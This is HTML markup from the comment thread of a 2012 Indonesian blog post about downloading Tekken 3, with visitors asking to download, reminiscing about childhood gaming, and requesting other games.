<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8823188783529140002' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5192666876774184812'>
<a name='c5192666876774184812'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://trikbaruseo.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Seo">

</a></span></div>
<a href='http://trikbaruseo.blogspot.com' rel='nofollow' target='_blank'>Seo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5192666876774184812'>
<p>
Izn sedot sob.<br /><br /><br />#Visit Back
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354096601200#c5192666876774184812' title='comment permalink'>
Rabu, 28 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5192666876774184812' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3187031764645277580'>
<a name='c3187031764645277580'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://share4rt.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="SHARE4RT">

</a></span></div>
<a href='http://share4rt.blogspot.com' rel='nofollow' target='_blank'>SHARE4RT</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3187031764645277580'>
<p>
haha izin download gan . mau mainin ah :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354107262472#c3187031764645277580' title='comment permalink'>
Rabu, 28 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3187031764645277580' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5249655813139985791'>
<a name='c5249655813139985791'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07856214766488504978" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5249655813139985791-07856214766488504978"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC0DRlvU3KTcFc-EH-qxbH_qr9EbFvsgFayVgDZmrXoPQ5QOTBQWhboxrlSht9v_f43wzpgQkvikWEb5dw-2RMaeEJYNylBArtLCj2Z1kR1Qgs-MPYPdg5-JcsXPBQ91M/s45-c/23901_319012278206920_734557604_n.jpg" alt="" title="Limit Komputer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC0DRlvU3KTcFc-EH-qxbH_qr9EbFvsgFayVgDZmrXoPQ5QOTBQWhboxrlSht9v_f43wzpgQkvikWEb5dw-2RMaeEJYNylBArtLCj2Z1kR1Qgs-MPYPdg5-JcsXPBQ91M/s45-c/23901_319012278206920_734557604_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07856214766488504978' rel='nofollow' target='_blank'>Limit Komputer</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5249655813139985791'>
<p>
Sya kira Tekken PS2 sklinya PS1 sob ,,, sya krng ska sob ....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354109559097#c5249655813139985791' title='comment permalink'>
Rabu, 28 November, 2012
<span class='item-control blog-admin pid-2104213928'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5249655813139985791' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6744627886129317267'>
<a name='c6744627886129317267'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6744627886129317267'>
<p>
Ngeliat game yang satu ini jadi teringat masa kecil dulu... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354145626419#c6744627886129317267' title='comment permalink'>
Kamis, 29 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6744627886129317267' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2093327036133287611'>
<a name='c2093327036133287611'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12170416848169536659" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2093327036133287611-12170416848169536659"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dan">

</a></span></div>
<a href='https://www.blogger.com/profile/12170416848169536659' rel='nofollow' target='_blank'>dan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2093327036133287611'>
<p>
saya juga suka mainin game ini sob... tapi g tau punya ane versi berapa??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354174304511#c2093327036133287611' title='comment permalink'>
Kamis, 29 November, 2012
<span class='item-control blog-admin pid-1472808155'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2093327036133287611' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3389677931467251650'>
<a name='c3389677931467251650'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://khewayz.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Khewayz">

</a></span></div>
<a href='http://khewayz.blogspot.com' rel='nofollow' target='_blank'>Khewayz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3389677931467251650'>
<p>
wah keren nih ijin download gan :D<br /><br />Salam Blogwalking Dari <b>Khewayz</b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354177502117#c3389677931467251650' title='comment permalink'>
Kamis, 29 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3389677931467251650' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2538917665759512269'>
<a name='c2538917665759512269'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.dititik.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="dititik">

</a></span></div>
<a href='http://www.dititik.com/' rel='nofollow' target='_blank'>dititik</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2538917665759512269'>
<p>
keren coy
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354197519964#c2538917665759512269' title='comment permalink'>
Kamis, 29 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2538917665759512269' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7833552000503604245'>
<a name='c7833552000503604245'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07562546468192499423" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7833552000503604245-07562546468192499423"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN6rIzfm4yV6yUv0gFQ7h3TmIlMeWu7mp5ycOq-e_5RUqd3w0xB7sZ4uxW4RTQUXdmFCDC0zS7lwgI2Jd70HOSwAn4WO1L5lu46H22vJeupoVMSAZRYHvYm36V0FsTYQ/s45-c/PicsArt_01-25-09.01.44.jpg" alt="" title="Yogi Prasetian">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN6rIzfm4yV6yUv0gFQ7h3TmIlMeWu7mp5ycOq-e_5RUqd3w0xB7sZ4uxW4RTQUXdmFCDC0zS7lwgI2Jd70HOSwAn4WO1L5lu46H22vJeupoVMSAZRYHvYm36V0FsTYQ/s45-c/PicsArt_01-25-09.01.44.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07562546468192499423' rel='nofollow' target='_blank'>Yogi Prasetian</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7833552000503604245'>
<p>
Ini nih yg di cari2,. Dah lama gak main game ini, trakhir main di PS kira2 5 bulan yg lalu..<br />Izin sedot gan..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354253412845#c7833552000503604245' title='comment permalink'>
Jumat, 30 November, 2012
<span class='item-control blog-admin pid-800894682'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7833552000503604245' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8082854260503211448'>
<a name='c8082854260503211448'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.icahbanjarmasin.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Icahbanjarmasin">

</a></span></div>
<a href='http://www.icahbanjarmasin.com' rel='nofollow' target='_blank'>Icahbanjarmasin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8082854260503211448'>
<p>
Jadi ingat sama waktu lagi ngegame dulu nih bang,pokoknya hobby banget dah sampai lupa makan...hiiii.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354256409924#c8082854260503211448' title='comment permalink'>
Jumat, 30 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8082854260503211448' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8770197343601619103'>
<a name='c8770197343601619103'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://genfruz.us" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Ian">

</a></span></div>
<a href='http://genfruz.us' rel='nofollow' target='_blank'>Ian</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8770197343601619103'>
<p>
Game favorit ku nih waktu masih sd
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354318318808#c8770197343601619103' title='comment permalink'>
Sabtu, 01 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8770197343601619103' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5942236342753458265'>
<a name='c5942236342753458265'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://setan-gratis.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Trik Internet Gratis | Telkomsel | XL | AXIS | Terbaru">

</a></span></div>
<a href='http://setan-gratis.blogspot.com' rel='nofollow' target='_blank'>Trik Internet Gratis | Telkomsel | XL | AXIS | Terbaru</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5942236342753458265'>
<p>
keren nih game masa kecil ane :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354327138048#c5942236342753458265' title='comment permalink'>
Sabtu, 01 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5942236342753458265' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c997096634861900198'>
<a name='c997096634861900198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-997096634861900198'>
<p>
ijin download sob<br />seru banget nampaknya nih...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354347597506#c997096634861900198' title='comment permalink'>
Sabtu, 01 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/997096634861900198' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1761898086438925257'>
<a name='c1761898086438925257'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.zhanaz48.tk/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="zhanaz48">

</a></span></div>
<a href='http://www.zhanaz48.tk/' rel='nofollow' target='_blank'>zhanaz48</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1761898086438925257'>
<p>
Sobbb..<br /><br />Mao requezt nichhh, game mortal kombat armagedon yach sobbb..<br /><br />Di tunggu yachhhh...<br /><br />Coz tuch game favorit saya waktu SMP..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354353473871#c1761898086438925257' title='comment permalink'>
Sabtu, 01 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1761898086438925257' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8302728202878303266'>
<a name='c8302728202878303266'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02793617935759297546" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8302728202878303266-02793617935759297546"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ima">

</a></span></div>
<a href='https://www.blogger.com/profile/02793617935759297546' rel='nofollow' target='_blank'>Ima</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8302728202878303266'>
<p>
gabisa gan,, link downloadnya dihapus
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354420666193#c8302728202878303266' title='comment permalink'>
Minggu, 02 Desember, 2012
<span class='item-control blog-admin pid-1206886905'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8302728202878303266' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3004135188053761930'>
<a name='c3004135188053761930'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.dititik.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="dititik">

</a></span></div>
<a href='http://www.dititik.com/' rel='nofollow' target='_blank'>dititik</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3004135188053761930'>
<p>
uh mau ujian mas.. gk mau maen game dulu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354427893241#c3004135188053761930' title='comment permalink'>
Minggu, 02 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3004135188053761930' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2692360578683658743'>
<a name='c2692360578683658743'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://disave.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Abed Saragih">

</a></span></div>
<a href='http://disave.blogspot.com/' rel='nofollow' target='_blank'>Abed Saragih</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2692360578683658743'>
<p>
Game lama juga ini sob hihi masih ada ya :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354449221300#c2692360578683658743' title='comment permalink'>
Minggu, 02 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2692360578683658743' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4343141825554303011'>
<a name='c4343141825554303011'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4343141825554303011'>
<p>
file not fun..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354461636152#c4343141825554303011' title='comment permalink'>
Minggu, 02 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4343141825554303011' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c951873644492753633'>
<a name='c951873644492753633'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://blog-sujudizero.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="blog sujudi">

</a></span></div>
<a href='http://blog-sujudizero.blogspot.com/' rel='nofollow' target='_blank'>blog sujudi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-951873644492753633'>
<p>
izin sedot sob, game nYa...<br />ohh yaH blogmu sudah saya folow, jgn lupa folback yaH..&quot;<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354592139176#c951873644492753633' title='comment permalink'>
Selasa, 04 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/951873644492753633' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5130229681921716372'>
<a name='c5130229681921716372'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14423721515433266240" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5130229681921716372-14423721515433266240"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14423721515433266240' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5130229681921716372'>
<p>
Dah lama g kunjungin ke sini sob
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354674654341#c5130229681921716372' title='comment permalink'>
Rabu, 05 Desember, 2012
<span class='item-control blog-admin pid-385328238'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5130229681921716372' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2353864281116817056'>
<a name='c2353864281116817056'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://ferisjunianto.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Feris">

</a></span></div>
<a href='http://ferisjunianto.com' rel='nofollow' target='_blank'>Feris</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2353864281116817056'>
<p>
ijin sedot gan.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354677227882#c2353864281116817056' title='comment permalink'>
Rabu, 05 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2353864281116817056' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4469580837998877196'>
<a name='c4469580837998877196'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10045571976927017187" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4469580837998877196-10045571976927017187"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10045571976927017187' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4469580837998877196'>
<p>
lama nih ane kagak kemari,,,<br />saya nongol lagi :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354696331101#c4469580837998877196' title='comment permalink'>
Rabu, 05 Desember, 2012
<span class='item-control blog-admin pid-232414893'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4469580837998877196' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1077005427719810020'>
<a name='c1077005427719810020'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10045571976927017187" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1077005427719810020-10045571976927017187"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10045571976927017187' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1077005427719810020'>
<p>
kunjungan sore sob :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354781848891#c1077005427719810020' title='comment permalink'>
Kamis, 06 Desember, 2012
<span class='item-control blog-admin pid-232414893'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1077005427719810020' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6243323002774813818'>
<a name='c6243323002774813818'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03655460105521818927" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6243323002774813818-03655460105521818927"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03655460105521818927' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6243323002774813818'>
<p>
wah mainan jaman dulu nih waktu ane SD hehe kangenn
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354860721623#c6243323002774813818' title='comment permalink'>
Jumat, 07 Desember, 2012
<span class='item-control blog-admin pid-846108577'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6243323002774813818' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2386306330257577563'>
<a name='c2386306330257577563'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://majalahsiantar.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Majalah Siantar">

</a></span></div>
<a href='http://majalahsiantar.blogspot.com/' rel='nofollow' target='_blank'>Majalah Siantar</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2386306330257577563'>
<p>
udah lama nyari ini, sedot ke tkp,,,<br /><br />:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354902000294#c2386306330257577563' title='comment permalink'>
Sabtu, 08 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2386306330257577563' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3929221265089241078'>
<a name='c3929221265089241078'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.zhanaz48.tk/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="zhanaz48">

</a></span></div>
<a href='http://www.zhanaz48.tk/' rel='nofollow' target='_blank'>zhanaz48</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3929221265089241078'>
<p>
Maaph yach kalo ga&#39; nyambunk dengan artikelnyaaa tapi Sobbb..<br /><br />Udah ada ga&#39; game Mortal Kombat Armageddon PC yank saya requezt ga&#39;...??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354957030083#c3929221265089241078' title='comment permalink'>
Sabtu, 08 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3929221265089241078' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5322587697714073320'>
<a name='c5322587697714073320'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00375453132459795779" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5322587697714073320-00375453132459795779"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Education">

</a></span></div>
<a href='https://www.blogger.com/profile/00375453132459795779' rel='nofollow' target='_blank'>Education</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5322587697714073320'>
<p>
Ijin Share gan ^^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1355105179036#c5322587697714073320' title='comment permalink'>
Senin, 10 Desember, 2012
